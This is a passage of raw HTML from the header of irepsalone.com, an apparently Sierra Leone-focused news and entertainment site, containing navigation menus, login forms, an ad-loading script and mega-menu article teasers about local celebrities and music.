	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
